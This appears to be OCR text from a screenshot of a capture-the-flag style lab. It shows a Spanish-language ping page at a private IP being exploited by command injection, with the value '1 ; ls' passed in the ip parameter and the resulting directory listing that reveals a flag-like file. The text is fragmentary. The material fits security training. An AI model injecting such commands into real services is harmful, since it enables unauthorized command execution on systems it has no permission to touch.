 192.168.1.80/ping/index.php?ip=1 ; ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parám
parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 1 ; ls
Iniciando ping...
estonoesunaflag.txt
index.php
index.php